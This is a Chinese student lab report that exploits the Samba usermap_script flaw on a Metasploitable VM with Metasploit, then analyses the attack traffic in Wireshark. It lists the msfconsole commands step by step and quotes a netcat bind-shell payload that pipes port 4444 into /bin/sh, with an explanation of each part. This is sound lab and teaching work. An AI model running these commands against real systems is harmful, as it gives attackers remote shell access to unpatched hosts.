20242903 2024-2025-2 《网络攻防实践》实践7报告

1.实践内容

(1)使用Metasploit进行Linux远程渗透攻击

任务:使用Metasploit渗透测试软件,攻击Linux靶机上的Samba服务Usermap_script安全漏洞,获取目标Linux靶机的主机访问权限。实践步骤如下:

①启动Metasploit软件,可根据个人喜好使用msfconsole、msfgui、msfweb之一;

②使用exploit:exploit/multi/samba/usermap_script渗透攻击模块;

③选择攻击PAYLOAD为远程shell,(正向或反向连接均可);

④设置渗透攻击参数(RHOST,LHOST,TARGET等);

⑤执行渗透攻击;

⑥查看是否正确得到远程Shell,并查看获得的权限。

(2)实践作业:攻防对抗实践

攻击方:使用 Metasploit ,选择 Metasploitable 靶机中发现的漏洞进行渗透攻击,获得远程控制权,并尝试进一步获得root权限。

防守方:使用 tcpdump/wireshark/snort 监听获得网络攻击的数据包文件,结合 wireshark/snort 分析攻击过程,获得攻击者的IP、目标IP和端口、攻击发起时间、攻击利用漏洞、使用Shellcode、以及成功之后在命令行输入的信息。

2.实践过程

实验环境如下

| 名称 | IP地址 | 作用 |

|---|---|---|

| KALI | 192.168.200.6 | 攻击机 |

| Metasploitable | 192.168.200.4 | 靶机 |

2.1使用Metasploit进行Linux远程渗透攻击



首先检测靶机和攻击机的连通性,这里发现kali和Metasploitable之间是可以互相ping通的



随后输入msfconsole命令启动Metasploit软件



输入search samba,这里发现第十五个模块即为漏洞对应的模块

于是输入use exploit/multi/samba/usermap_scrip指令来使用对应模块,这里的payload显示没有载荷配置



随后输入命令show payloads查看usermap_script漏洞可用的载荷

输入set payload cmd/unix/bind_netcat设置攻击载荷为bind_netcat

此时查看攻击载荷的详细配置发现没有进行参数配置,因此输入指令set RHOST 192.168.200.4为靶机ip,输入set LHOST 192.168.200.6为攻击机ip



输入exploit指令开始攻击,攻击成功后输入ifconfig指令可以看到是靶机的ip

2.2使用Metasploit进行Linux远程渗透攻击

实验环境仍与第一个实验保持一致

采取和上述实验一样的漏洞,攻击方在进行攻击时防守方进行抓包后分析



对抓包结果进行分析,攻击过程如下,攻击机ip为192.168.200.6,靶机ip为192.168.200.4,攻击机端口为139,靶机端口为32791,随后公积金端口38065与靶机之间的4444,建立起持久连接用以传输指令和回显显示

攻击主要是由于SMB协议中的漏洞,对其进行TCP追踪留后发现恶意反向Shell命令



nohup mkfifo /tmp/ynns;

(nc -l -p 4444 || nc -l 4444)0</tmp/ynns | /bin/sh >/tmp/ynns 2>&1;

rm /tmp/ynns

其中mkfifo /tmp/ynns创建一个命名管道(FIFO文件),用于进程间通信。

nc -l -p 4444 或 nc -l 4444

监听4444端口(-l 表示监听模式),尝试建立反向Shell连接。

管道重定向到攻击者端:0</tmp/ynns将命名管道作为输入传递给nc。

/bin/sh >/tmp/ynns 2>&1将nc接收到的命令传递给Shell执行,并将输出结果写回管道,形成交互式Shell。

最后攻击者使用rm /tmp/ynns删除临时管道文件清理痕迹

对攻击后攻击者的操作进行抓包分析,发现与其操作相吻合

3.学习中遇到的问题及解决

遭遇到了Metasploitable待机一段时间后IP地址自己改变的问题,此时实验正好并没有进行太久,因此放弃更改默认IP,继续沿用更改后的IP进行实验,推测是虚拟机的NAT模式自动分配了一个IP地址

4.实践总结

和第六次实验有一些类似,本次实验实践了如何利用 Metasploitable 对目标主机进行渗透测试并利用已知漏洞实施攻击,不过本次实验是针对linux系统。同时详细了解了本次攻击中攻击者指令的具体用处。同时,我也进一步学会了使用 Wireshark 分析攻击日志,作为防守方需要加强对于流量分析的能力,及时对漏洞打上补丁,只有这样才能保证使用时的安全。

浙公网安备 33010602011771号

浙公网安备 33010602011771号